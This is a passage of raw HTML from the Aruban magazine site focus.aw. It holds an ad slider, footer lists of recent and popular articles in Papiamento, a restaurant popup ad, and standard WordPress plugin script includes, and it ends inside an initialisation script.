								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_1',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider231"]!==undefined) {window.RS_MODULES.modules["revslider231"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2074";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "692";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:00:00-04:00" >15 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "697";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_12" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2053</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#d4bdbab2bb94b2bbb7a1a7fab5a3"><span class="__cf_email__" data-cfemail="442d2a222b04222b2731376a2533">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69709c2dd8f1e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi23;

